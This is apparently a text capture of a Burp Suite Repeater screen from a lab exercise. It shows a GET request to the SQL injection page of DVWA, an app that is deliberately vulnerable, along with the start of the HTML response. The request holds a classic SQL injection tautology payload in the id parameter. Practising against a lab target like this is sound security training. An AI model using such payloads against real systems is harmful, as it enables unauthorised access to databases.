 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://192.168.198.131 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271%27+--+-&Submit=Submit
HTTP/1.1
2 Host: 192.168.198.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.198.131/dvwa/vulnerabilities/sqli/
9 Cookie: security=low; PHPSESSID=5173a4923545b9df533927808f4eb6bb
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL
Injection
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home">
32 <div id="container">
33
34 <div id="header">
35
36 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web
App" />
37
38 </div>
39
40 <div id="main_menu">
41
42 <div id="main_menu_padded">
43 <ul>
<li onclick="window.location='../../.'" class="">
<a href="../../.">
Home
</a>
</li>
<li onclick="
window.location='../../instructions.php'" class="">
<a href="../../instructions.php">
Instructions
</a>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes
Custom actions
Done 5,038 bytes | 9 millis
Event log (1) All issues Memory: 130.5MB Disabled